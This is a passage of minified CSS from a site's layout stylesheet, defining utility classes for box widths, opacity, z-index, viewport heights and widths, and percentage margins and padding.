box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:8.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:8.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:6.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:6.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:5.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:5.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:3.9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:3.3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:2.7rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:2.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:2.1rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:1.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:1.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:30rem){.force-boxed-content.size-10,.force-boxed-content.size-100,.force-boxed-content.size-11,.force-boxed-content.size-12,.force-boxed-content.size-13,.force-boxed-content.size-14,.force-boxed-content.size-15,.force-boxed-content.size-16,.force-boxed-content.size-17,.force-boxed-content.size-18,.force-boxed-content.size-19,.force-boxed-content.size-20,.force-boxed-content.size-21,.force-boxed-content.size-22,.force-boxed-content.size-23,.force-boxed-content.size-24,.force-boxed-content.size-25,.force-boxed-content.size-26,.force-boxed-content.size-27,.force-boxed-content.size-28,.force-boxed-content.size-29,.force-boxed-content.size-30,.force-boxed-content.size-31,.force-boxed-content.size-32,.force-boxed-content.size-33,.force-boxed-content.size-34,.force-boxed-content.size-35,.force-boxed-content.size-36,.force-boxed-content.size-37,.force-boxed-content.size-38,.force-boxed-content.size-39,.force-boxed-content.size-40,.force-boxed-content.size-41,.force-boxed-content.size-42,.force-boxed-content.size-43,.force-boxed-content.size-44,.force-boxed-content.size-45,.force-boxed-content.size-46,.force-boxed-content.size-47,.force-boxed-content.size-48,.force-boxed-content.size-49,.force-boxed-content.size-5,.force-boxed-content.size-50,.force-boxed-content.size-51,.force-boxed-content.size-52,.force-boxed-content.size-53,.force-boxed-content.size-54,.force-boxed-content.size-55,.force-boxed-content.size-56,.force-boxed-content.size-57,.force-boxed-content.size-58,.force-boxed-content.size-59,.force-boxed-content.size-6,.force-boxed-content.size-60,.force-boxed-content.size-61,.force-boxed-content.size-62,.force-boxed-content.size-63,.force-boxed-content.size-64,.force-boxed-content.size-65,.force-boxed-content.size-66,.force-boxed-content.size-67,.force-boxed-content.size-68,.force-boxed-content.size-69,.force-boxed-content.size-7,.force-boxed-content.size-70,.force-boxed-content.size-71,.force-boxed-content.size-72,.force-boxed-content.size-73,.force-boxed-content.size-74,.force-boxed-content.size-75,.force-boxed-content.size-76,.force-boxed-content.size-77,.force-boxed-content.size-78,.force-boxed-content.size-79,.force-boxed-content.size-8,.force-boxed-content.size-80,.force-boxed-content.size-81,.force-boxed-content.size-82,.force-boxed-content.size-83,.force-boxed-content.size-84,.force-boxed-content.size-85,.force-boxed-content.size-86,.force-boxed-content.size-87,.force-boxed-content.size-88,.force-boxed-content.size-89,.force-boxed-content.size-9,.force-boxed-content.size-90,.force-boxed-content.size-91,.force-boxed-content.size-92,.force-boxed-content.size-93,.force-boxed-content.size-94,.force-boxed-content.size-95,.force-boxed-content.size-96,.force-boxed-content.size-97,.force-boxed-content.size-98,.force-boxed-content.size-99{width:100%;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}section#g-container-blocks .image{position:relative}section#g-container-blocks .image p{margin:0}section#g-container-blocks .image img{height:100%;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;object-position:50% 50%}.zindex--1,.zindex--10,.zindex--2,.zindex--3,.zindex--4,.zindex--5,.zindex--6,.zindex--7,.zindex--8,.zindex--9,.zindex-1,.zindex-10,.zindex-2,.zindex-3,.zindex-4,.zindex-5,.zindex-6,.zindex-7,.zindex-8,.zindex-9{position:relative}.opacity-5{opacity:.05}.opacity-10{opacity:.1}.opacity-15{opacity:.15}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-30{opacity:.3}.opacity-35{opacity:.35}.opacity-40{opacity:.4}.opacity-45{opacity:.45}.opacity-50{opacity:.5}.opacity-55{opacity:.55}.opacity-60{opacity:.6}.opacity-65{opacity:.65}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-80{opacity:.8}.opacity-85{opacity:.85}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.opacity-100{opacity:1}.zindex--10{z-index:-10}.zindex--9{z-index:-9}.zindex--8{z-index:-8}.zindex--7{z-index:-7}.zindex--6{z-index:-6}.zindex--5{z-index:-5}.zindex--4{z-index:-4}.zindex--3{z-index:-3}.zindex--2{z-index:-2}.zindex--1{z-index:-1}.zindex-0{position:relative;z-index:0}.zindex-1{z-index:1}.zindex-2{z-index:2}.zindex-3{z-index:3}.zindex-4{z-index:4}.zindex-5{z-index:5}.zindex-6{z-index:6}.zindex-7{z-index:7}.zindex-8{z-index:8}.zindex-9{z-index:9}.zindex-10{z-index:10}.vheight-0{min-height:0}.vheight-1{min-height:1vh}.vheight-2{min-height:2vh}.vheight-3{min-height:3vh}.vheight-4{min-height:4vh}.vheight-5{min-height:5vh}.vheight-6{min-height:6vh}.vheight-7{min-height:7vh}.vheight-8{min-height:8vh}.vheight-9{min-height:9vh}.vheight-10{min-height:10vh}.vheight-11{min-height:11vh}.vheight-12{min-height:12vh}.vheight-13{min-height:13vh}.vheight-14{min-height:14vh}.vheight-15{min-height:15vh}.vheight-16{min-height:16vh}.vheight-17{min-height:17vh}.vheight-18{min-height:18vh}.vheight-19{min-height:19vh}.vheight-20{min-height:20vh}.vheight-21{min-height:21vh}.vheight-22{min-height:22vh}.vheight-23{min-height:23vh}.vheight-24{min-height:24vh}.vheight-25{min-height:25vh}.vheight-26{min-height:26vh}.vheight-27{min-height:27vh}.vheight-28{min-height:28vh}.vheight-29{min-height:29vh}.vheight-30{min-height:30vh}.vheight-31{min-height:31vh}.vheight-32{min-height:32vh}.vheight-33{min-height:33vh}.vheight-34{min-height:34vh}.vheight-35{min-height:35vh}.vheight-36{min-height:36vh}.vheight-37{min-height:37vh}.vheight-38{min-height:38vh}.vheight-39{min-height:39vh}.vheight-40{min-height:40vh}.vheight-41{min-height:41vh}.vheight-42{min-height:42vh}.vheight-43{min-height:43vh}.vheight-44{min-height:44vh}.vheight-45{min-height:45vh}.vheight-46{min-height:46vh}.vheight-47{min-height:47vh}.vheight-48{min-height:48vh}.vheight-49{min-height:49vh}.vheight-50{min-height:50vh}.vheight-51{min-height:51vh}.vheight-52{min-height:52vh}.vheight-53{min-height:53vh}.vheight-54{min-height:54vh}.vheight-55{min-height:55vh}.vheight-56{min-height:56vh}.vheight-57{min-height:57vh}.vheight-58{min-height:58vh}.vheight-59{min-height:59vh}.vheight-60{min-height:60vh}.vheight-61{min-height:61vh}.vheight-62{min-height:62vh}.vheight-63{min-height:63vh}.vheight-64{min-height:64vh}.vheight-65{min-height:65vh}.vheight-66{min-height:66vh}.vheight-67{min-height:67vh}.vheight-68{min-height:68vh}.vheight-69{min-height:69vh}.vheight-70{min-height:70vh}.vheight-71{min-height:71vh}.vheight-72{min-height:72vh}.vheight-73{min-height:73vh}.vheight-74{min-height:74vh}.vheight-75{min-height:75vh}.vheight-76{min-height:76vh}.vheight-77{min-height:77vh}.vheight-78{min-height:78vh}.vheight-79{min-height:79vh}.vheight-80{min-height:80vh}.vheight-81{min-height:81vh}.vheight-82{min-height:82vh}.vheight-83{min-height:83vh}.vheight-84{min-height:84vh}.vheight-85{min-height:85vh}.vheight-86{min-height:86vh}.vheight-87{min-height:87vh}.vheight-88{min-height:88vh}.vheight-89{min-height:89vh}.vheight-90{min-height:90vh}.vheight-91{min-height:91vh}.vheight-92{min-height:92vh}.vheight-93{min-height:93vh}.vheight-94{min-height:94vh}.vheight-95{min-height:95vh}.vheight-96{min-height:96vh}.vheight-97{min-height:97vh}.vheight-98{min-height:98vh}.vheight-99{min-height:99vh}.vheight-100{min-height:100vh}.vwidth-0{min-width:none}.vwidth-1{min-width:1vw}.vwidth-2{min-width:2vw}.vwidth-3{min-width:3vw}.vwidth-4{min-width:4vw}.vwidth-5{min-width:5vw}.vwidth-6{min-width:6vw}.vwidth-7{min-width:7vw}.vwidth-8{min-width:8vw}.vwidth-9{min-width:9vw}.vwidth-10{min-width:10vw}.vwidth-11{min-width:11vw}.vwidth-12{min-width:12vw}.vwidth-13{min-width:13vw}.vwidth-14{min-width:14vw}.vwidth-15{min-width:15vw}.vwidth-16{min-width:16vw}.vwidth-17{min-width:17vw}.vwidth-18{min-width:18vw}.vwidth-19{min-width:19vw}.vwidth-20{min-width:20vw}.vwidth-21{min-width:21vw}.vwidth-22{min-width:22vw}.vwidth-23{min-width:23vw}.vwidth-24{min-width:24vw}.vwidth-25{min-width:25vw}.vwidth-26{min-width:26vw}.vwidth-27{min-width:27vw}.vwidth-28{min-width:28vw}.vwidth-29{min-width:29vw}.vwidth-30{min-width:30vw}.vwidth-31{min-width:31vw}.vwidth-32{min-width:32vw}.vwidth-33{min-width:33vw}.vwidth-34{min-width:34vw}.vwidth-35{min-width:35vw}.vwidth-36{min-width:36vw}.vwidth-37{min-width:37vw}.vwidth-38{min-width:38vw}.vwidth-39{min-width:39vw}.vwidth-40{min-width:40vw}.vwidth-41{min-width:41vw}.vwidth-42{min-width:42vw}.vwidth-43{min-width:43vw}.vwidth-44{min-width:44vw}.vwidth-45{min-width:45vw}.vwidth-46{min-width:46vw}.vwidth-47{min-width:47vw}.vwidth-48{min-width:48vw}.vwidth-49{min-width:49vw}.vwidth-50{min-width:50vw}.vwidth-51{min-width:51vw}.vwidth-52{min-width:52vw}.vwidth-53{min-width:53vw}.vwidth-54{min-width:54vw}.vwidth-55{min-width:55vw}.vwidth-56{min-width:56vw}.vwidth-57{min-width:57vw}.vwidth-58{min-width:58vw}.vwidth-59{min-width:59vw}.vwidth-60{min-width:60vw}.vwidth-61{min-width:61vw}.vwidth-62{min-width:62vw}.vwidth-63{min-width:63vw}.vwidth-64{min-width:64vw}.vwidth-65{min-width:65vw}.vwidth-66{min-width:66vw}.vwidth-67{min-width:67vw}.vwidth-68{min-width:68vw}.vwidth-69{min-width:69vw}.vwidth-70{min-width:70vw}.vwidth-71{min-width:71vw}.vwidth-72{min-width:72vw}.vwidth-73{min-width:73vw}.vwidth-74{min-width:74vw}.vwidth-75{min-width:75vw}.vwidth-76{min-width:76vw}.vwidth-77{min-width:77vw}.vwidth-78{min-width:78vw}.vwidth-79{min-width:79vw}.vwidth-80{min-width:80vw}.vwidth-81{min-width:81vw}.vwidth-82{min-width:82vw}.vwidth-83{min-width:83vw}.vwidth-84{min-width:84vw}.vwidth-85{min-width:85vw}.vwidth-86{min-width:86vw}.vwidth-87{min-width:87vw}.vwidth-88{min-width:88vw}.vwidth-89{min-width:89vw}.vwidth-90{min-width:90vw}.vwidth-91{min-width:91vw}.vwidth-92{min-width:92vw}.vwidth-93{min-width:93vw}.vwidth-94{min-width:94vw}.vwidth-95{min-width:95vw}.vwidth-96{min-width:96vw}.vwidth-97{min-width:97vw}.vwidth-98{min-width:98vw}.vwidth-99{min-width:99vw}.vwidth-100{min-width:100vw}.margin-0 .g-content{margin-left:0;margin-right:0}.margin-1 .g-content{margin-left:1%;margin-right:1%}.margin-2 .g-content{margin-left:2%;margin-right:2%}.margin-3 .g-content{margin-left:3%;margin-right:3%}.margin-4 .g-content{margin-left:4%;margin-right:4%}.margin-5 .g-content{margin-left:5%;margin-right:5%}.margin-6 .g-content{margin-left:6%;margin-right:6%}.margin-7 .g-content{margin-left:7%;margin-right:7%}.margin-8 .g-content{margin-left:8%;margin-right:8%}.margin-9 .g-content{margin-left:9%;margin-right:9%}.margin-10 .g-content{margin-left:10%;margin-right:10%}.margin-11 .g-content{margin-left:11%;margin-right:11%}.margin-12 .g-content{margin-left:12%;margin-right:12%}.margin-13 .g-content{margin-left:13%;margin-right:13%}.margin-14 .g-content{margin-left:14%;margin-right:14%}.margin-15 .g-content{margin-left:15%;margin-right:15%}.margin-16 .g-content{margin-left:16%;margin-right:16%}.margin-17 .g-content{margin-left:17%;margin-right:17%}.margin-18 .g-content{margin-left:18%;margin-right:18%}.margin-19 .g-content{margin-left:19%;margin-right:19%}.margin-20 .g-content{margin-left:20%;margin-right:20%}.margin-21 .g-content{margin-left:21%;margin-right:21%}.margin-22 .g-content{margin-left:22%;margin-right:22%}.margin-23 .g-content{margin-left:23%;margin-right:23%}.margin-24 .g-content{margin-left:24%;margin-right:24%}.margin-25 .g-content{margin-left:25%;margin-right:25%}.margin-26 .g-content{margin-left:26%;margin-right:26%}.margin-27 .g-content{margin-left:27%;margin-right:27%}.margin-28 .g-content{margin-left:28%;margin-right:28%}.margin-29 .g-content{margin-left:29%;margin-right:29%}.margin-30 .g-content{margin-left:30%;margin-right:30%}.margin-31 .g-content{margin-left:31%;margin-right:31%}.margin-32 .g-content{margin-left:32%;margin-right:32%}.margin-33 .g-content{margin-left:33%;margin-right:33%}.margin-34 .g-content{margin-left:34%;margin-right:34%}.margin-35 .g-content{margin-left:35%;margin-right:35%}.margin-36 .g-content{margin-left:36%;margin-right:36%}.margin-37 .g-content{margin-left:37%;margin-right:37%}.margin-38 .g-content{margin-left:38%;margin-right:38%}.margin-39 .g-content{margin-left:39%;margin-right:39%}.margin-40 .g-content{margin-left:40%;margin-right:40%}.margin-41 .g-content{margin-left:41%;margin-right:41%}.margin-42 .g-content{margin-left:42%;margin-right:42%}.margin-43 .g-content{margin-left:43%;margin-right:43%}.margin-44 .g-content{margin-left:44%;margin-right:44%}.margin-45 .g-content{margin-left:45%;margin-right:45%}.margin-46 .g-content{margin-left:46%;margin-right:46%}.margin-47 .g-content{margin-left:47%;margin-right:47%}.margin-48 .g-content{margin-left:48%;margin-right:48%}.margin-49 .g-content{margin-left:49%;margin-right:49%}.margin-50 .g-content{margin-left:50%;margin-right:50%}.margin-51 .g-content{margin-left:51%;margin-right:51%}.margin-52 .g-content{margin-left:52%;margin-right:52%}.margin-53 .g-content{margin-left:53%;margin-right:53%}.margin-54 .g-content{margin-left:54%;margin-right:54%}.margin-55 .g-content{margin-left:55%;margin-right:55%}.margin-56 .g-content{margin-left:56%;margin-right:56%}.margin-57 .g-content{margin-left:57%;margin-right:57%}.margin-58 .g-content{margin-left:58%;margin-right:58%}.margin-59 .g-content{margin-left:59%;margin-right:59%}.margin-60 .g-content{margin-left:60%;margin-right:60%}.margin-61 .g-content{margin-left:61%;margin-right:61%}.margin-62 .g-content{margin-left:62%;margin-right:62%}.margin-63 .g-content{margin-left:63%;margin-right:63%}.margin-64 .g-content{margin-left:64%;margin-right:64%}.margin-65 .g-content{margin-left:65%;margin-right:65%}.margin-66 .g-content{margin-left:66%;margin-right:66%}.margin-67 .g-content{margin-left:67%;margin-right:67%}.margin-68 .g-content{margin-left:68%;margin-right:68%}.margin-69 .g-content{margin-left:69%;margin-right:69%}.margin-70 .g-content{margin-left:70%;margin-right:70%}.margin-71 .g-content{margin-left:71%;margin-right:71%}.margin-72 .g-content{margin-left:72%;margin-right:72%}.margin-73 .g-content{margin-left:73%;margin-right:73%}.margin-74 .g-content{margin-left:74%;margin-right:74%}.margin-75 .g-content{margin-left:75%;margin-right:75%}.margin-76 .g-content{margin-left:76%;margin-right:76%}.margin-77 .g-content{margin-left:77%;margin-right:77%}.margin-78 .g-content{margin-left:78%;margin-right:78%}.margin-79 .g-content{margin-left:79%;margin-right:79%}.margin-80 .g-content{margin-left:80%;margin-right:80%}.margin-81 .g-content{margin-left:81%;margin-right:81%}.margin-82 .g-content{margin-left:82%;margin-right:82%}.margin-83 .g-content{margin-left:83%;margin-right:83%}.margin-84 .g-content{margin-left:84%;margin-right:84%}.margin-85 .g-content{margin-left:85%;margin-right:85%}.margin-86 .g-content{margin-left:86%;margin-right:86%}.margin-87 .g-content{margin-left:87%;margin-right:87%}.margin-88 .g-content{margin-left:88%;margin-right:88%}.margin-89 .g-content{margin-left:89%;margin-right:89%}.margin-90 .g-content{margin-left:90%;margin-right:90%}.margin-91 .g-content{margin-left:91%;margin-right:91%}.margin-92 .g-content{margin-left:92%;margin-right:92%}.margin-93 .g-content{margin-left:93%;margin-right:93%}.margin-94 .g-content{margin-left:94%;margin-right:94%}.margin-95 .g-content{margin-left:95%;margin-right:95%}.margin-96 .g-content{margin-left:96%;margin-right:96%}.margin-97 .g-content{margin-left:97%;margin-right:97%}.margin-98 .g-content{margin-left:98%;margin-right:98%}.margin-99 .g-content{margin-left:99%;margin-right:99%}.margin-100 .g-content{margin-left:100%;margin-right:100%}@media all and (max-width:767px){.vheight-0,.vheight-1,.vheight-10,.vheight-100,.vheight-11,.vheight-12,.vheight-13,.vheight-14,.vheight-15,.vheight-16,.vheight-17,.vheight-18,.vheight-19,.vheight-2,.vheight-20,.vheight-21,.vheight-22,.vheight-23,.vheight-24,.vheight-25,.vheight-26,.vheight-27,.vheight-28,.vheight-29,.vheight-3,.vheight-30,.vheight-31,.vheight-32,.vheight-33,.vheight-34,.vheight-35,.vheight-36,.vheight-37,.vheight-38,.vheight-39,.vheight-4,.vheight-40,.vheight-41,.vheight-42,.vheight-43,.vheight-44,.vheight-45,.vheight-46,.vheight-47,.vheight-48,.vheight-49,.vheight-5,.vheight-50,.vheight-51,.vheight-52,.vheight-53,.vheight-54,.vheight-55,.vheight-56,.vheight-57,.vheight-58,.vheight-59,.vheight-6,.vheight-60,.vheight-61,.vheight-62,.vheight-63,.vheight-64,.vheight-65,.vheight-66,.vheight-67,.vheight-68,.vheight-69,.vheight-7,.vheight-70,.vheight-71,.vheight-72,.vheight-73,.vheight-74,.vheight-75,.vheight-76,.vheight-77,.vheight-78,.vheight-79,.vheight-8,.vheight-80,.vheight-81,.vheight-82,.vheight-83,.vheight-84,.vheight-85,.vheight-86,.vheight-87,.vheight-88,.vheight-89,.vheight-9,.vheight-90,.vheight-91,.vheight-92,.vheight-93,.vheight-94,.vheight-95,.vheight-96,.vheight-97,.vheight-98,.vheight-99{min-height:none}.vwidth-0,.vwidth-1,.vwidth-10,.vwidth-100,.vwidth-11,.vwidth-12,.vwidth-13,.vwidth-14,.vwidth-15,.vwidth-16,.vwidth-17,.vwidth-18,.vwidth-19,.vwidth-2,.vwidth-20,.vwidth-21,.vwidth-22,.vwidth-23,.vwidth-24,.vwidth-25,.vwidth-26,.vwidth-27,.vwidth-28,.vwidth-29,.vwidth-3,.vwidth-30,.vwidth-31,.vwidth-32,.vwidth-33,.vwidth-34,.vwidth-35,.vwidth-36,.vwidth-37,.vwidth-38,.vwidth-39,.vwidth-4,.vwidth-40,.vwidth-41,.vwidth-42,.vwidth-43,.vwidth-44,.vwidth-45,.vwidth-46,.vwidth-47,.vwidth-48,.vwidth-49,.vwidth-5,.vwidth-50,.vwidth-51,.vwidth-52,.vwidth-53,.vwidth-54,.vwidth-55,.vwidth-56,.vwidth-57,.vwidth-58,.vwidth-59,.vwidth-6,.vwidth-60,.vwidth-61,.vwidth-62,.vwidth-63,.vwidth-64,.vwidth-65,.vwidth-66,.vwidth-67,.vwidth-68,.vwidth-69,.vwidth-7,.vwidth-70,.vwidth-71,.vwidth-72,.vwidth-73,.vwidth-74,.vwidth-75,.vwidth-76,.vwidth-77,.vwidth-78,.vwidth-79,.vwidth-8,.vwidth-80,.vwidth-81,.vwidth-82,.vwidth-83,.vwidth-84,.vwidth-85,.vwidth-86,.vwidth-87,.vwidth-88,.vwidth-89,.vwidth-9,.vwidth-90,.vwidth-91,.vwidth-92,.vwidth-93,.vwidth-94,.vwidth-95,.vwidth-96,.vwidth-97,.vwidth-98,.vwidth-99{min-width:none}.margin-1 .g-content,.margin-10 .g-content,.margin-100 .g-content,.margin-11 .g-content,.margin-12 .g-content,.margin-13 .g-content,.margin-14 .g-content,.margin-15 .g-content,.margin-16 .g-content,.margin-17 .g-content,.margin-18 .g-content,.margin-19 .g-content,.margin-2 .g-content,.margin-20 .g-content,.margin-21 .g-content,.margin-22 .g-content,.margin-23 .g-content,.margin-24 .g-content,.margin-25 .g-content,.margin-26 .g-content,.margin-27 .g-content,.margin-28 .g-content,.margin-29 .g-content,.margin-3 .g-content,.margin-30 .g-content,.margin-31 .g-content,.margin-32 .g-content,.margin-33 .g-content,.margin-34 .g-content,.margin-35 .g-content,.margin-36 .g-content,.margin-37 .g-content,.margin-38 .g-content,.margin-39 .g-content,.margin-4 .g-content,.margin-40 .g-content,.margin-41 .g-content,.margin-42 .g-content,.margin-43 .g-content,.margin-44 .g-content,.margin-45 .g-content,.margin-46 .g-content,.margin-47 .g-content,.margin-48 .g-content,.margin-49 .g-content,.margin-5 .g-content,.margin-50 .g-content,.margin-51 .g-content,.margin-52 .g-content,.margin-53 .g-content,.margin-54 .g-content,.margin-55 .g-content,.margin-56 .g-content,.margin-57 .g-content,.margin-58 .g-content,.margin-59 .g-content,.margin-6 .g-content,.margin-60 .g-content,.margin-61 .g-content,.margin-62 .g-content,.margin-63 .g-content,.margin-64 .g-content,.margin-65 .g-content,.margin-66 .g-content,.margin-67 .g-content,.margin-68 .g-content,.margin-69 .g-content,.margin-7 .g-content,.margin-70 .g-content,.margin-71 .g-content,.margin-72 .g-content,.margin-73 .g-content,.margin-74 .g-content,.margin-75 .g-content,.margin-76 .g-content,.margin-77 .g-content,.margin-78 .g-content,.margin-79 .g-content,.margin-8 .g-content,.margin-80 .g-content,.margin-81 .g-content,.margin-82 .g-content,.margin-83 .g-content,.margin-84 .g-content,.margin-85 .g-content,.margin-86 .g-content,.margin-87 .g-content,.margin-88 .g-content,.margin-89 .g-content,.margin-9 .g-content,.margin-90 .g-content,.margin-91 .g-content,.margin-92 .g-content,.margin-93 .g-content,.margin-94 .g-content,.margin-95 .g-content,.margin-96 .g-content,.margin-97 .g-content,.margin-98 .g-content,.margin-99 .g-content{margin-left:.7815rem;margin-right:.7815rem}}.nomarginleft .g-content{margin-left:0}.nomarginright .g-content{margin-right:0}.nomarginleftright .g-content{margin-left:0;margin-right:0}.nomargintop .g-content{margin-top:0}.nomarginbottom .g-content{margin-bottom:0}.nomargintopbottom .g-content{margin-top:0;margin-bottom:0}.padding-0 .g-content{padding-left:0;padding-right:0}.padding-1 .g-content{padding-left:1%;padding-right:1%}.padding-2 .g-content{padding-left:2%;padding-right:2%}.padding-3 .g-content{padding-left:3%;padding-right:3%}.padding-4 .g-content{padding-left:4%;padding-right:4%}.padding-5 .g-content{padding-left:5%;padding-right:5%}.padding-6 .g-content{padding-left:6%;padding-right:6%}.padding-7 .g-content{padding-left:7%;padding-right:7%}.padding-8 .g-content{padding-left:8%;padding-right:8%}.padding-9 .g-content{padding-left:9%;padding-right:9%}.padding-10 .g-content{padding-left:10%;padding-right:10%}.padding-11 .g-content{padding-left:11%;padding-right:11%}.padding-12 .g-content{padding-left:12%;padding-right:12%}.padding-13 .g-content{padding-left:13%;padding-right:13%}.padding-14 .g-content{padding-left:14%;padding-right:14%}.padding-15 .g-content{padding-left:15%;padding-right:15%}.padding-16 .g-content{padding-left:16%;padding-right:16%}.padding-17 .g-content{padding-left:17%;padding-right:17%}.padding-18 .g-content{padding-left:18%;padding-right:18%}.padding-19 .g-content{padding-left:19%;padding-right:19%}.padding-20 .g-content{padding-left:20%;padding-right:20%}.padding-21 .g-content{padding-left:21%;padding-right:21%}.padding-22 .g-content{padding-left:22%;padding-right:22%}.padding-23 .g-content{padding-left:23%;padding-right:23%}.padding-24 .g-content{padding-left:24%;padding-right:24%}.padding-25 .g-content{padding-left:25%;padding-right:25%}.padding-26 .g-content{padding-left:26%;padding-right:26%}.padding-27 .g-content{padding-left:27%;padding-right:27%}.padding-28 .g-content{padding-left:28%;padding-right:28%}.padding-29 .g-content{padding-left:29%;padding-right:29%}.padding-30 .g-content{padding-left:30%;padding-right:30%}.padding-31 .g-content{padding-left:31%;padding-right:31%}.padding-32 .g-content{padding-left:32%;padding-right:32%}.padding-33 .g-content{padding-left:33%;padding-right:33%}.padding-34 .g-content{padding-left:34%;padding-right:34%}.padding-35 .g-content{padding-left:35%;padding-right:35%}.padding-36 .g-content{padding-left:36%;padding-right:36%}.padding-37 .g-content{padding-left:37%;padding-right:37%}.padding-38 .g-content{padding-left:38%;padding-right:38%}.padding-39 .g-content{padding-left:39%;padding-right:39%}.padding-40 .g-content{padding-left:40%;padding-right:40%}.padding-41 .g-content{padding-left:41%;padding-right:41%}.padding-42 .g-content{padding-left:42%;padding-right:42%}.padding-43 .g-content{padding-left:43%;padding-right:43%}.padding-44 .g-content{padding-left:44%;padding-right:44%}.padding-45 .g-content{padding-left:45%;padding-right:45%}.padding-46 .g-content{padding-left:46%;padding-right:46%}.padding-47 .g-content{padding-left:47%;padding-right:47%}.padding-48 .g-content{padding-left:48%;padding-right:48%}.padding-49 .g-content{padding-left:49%;padding-right:49%}.padding-50 .g-content{padding-left:50%;padding-right:50%}.padding-51 .g-content{padding-left:51%;padding-right:51%}.padding-52 .g-content{padding-left:52%;padding-right:52%}.padding-53 .g-content{padding-left:53%;padding-right:53%}.padding-54 .g-content{padding-left:54%;padding-right:54%}.padding-55 .g-content{padding-left:55%;padding-right:55%}.padding-56 .g-content{padding-left:56%;padding-right:56%}.padding-57 .g-content{padding-left:57%;padding-right:57%}.padding-58 .g-content{padding-left:58%;padding-right:58%}.padding-59 .g-content{padding-left:59%;padding-right:59%}.padding-60 .g-content{padding-left:60%;padding-right:60%}.padding-61 .g-content{padding-left:61%;padding-right:61%}.padding-62 .g-content{padding-left:62%;padding-right:62%}.padding-63 .g-content{padding-left:63%;padding-right:63%}.padding-64 .g-content{padding-left:64%;padding-right:64%}.padding-65 .g-content{padding-left:65%;padding-right:65%}.padding-66 .g-content{padding-left:66%;padding-right:66%}.padding-67 .g-content{padding-left:67%;padding-right:67%}.padding-68 .g-content{padding-left:68%;padding-right:68%}.padding-69 .g-content{padding-left:69%;padding-right:69%}.padding-70 .g-content{padding-left:70%;padding-right:70%}.padding-71 